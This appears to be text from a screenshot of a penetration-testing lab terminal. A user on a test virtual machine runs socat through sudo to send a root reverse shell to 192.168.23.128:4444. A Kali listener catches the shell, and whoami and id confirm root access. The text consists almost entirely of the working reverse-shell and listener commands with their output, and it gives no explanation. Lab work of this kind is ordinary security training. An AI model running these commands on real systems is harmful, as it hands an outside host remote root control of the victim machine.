 aaa@test-virtual-machine:~/Desktop$ sudo socat exec:'sh -li',pty,stderr,setsid,sigint,sane tcp:192.168.23.128:4444
(root💀kali)-[~/Desktop]
# socat file:`tty`,raw,echo=0 tcp-listen:4444
sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#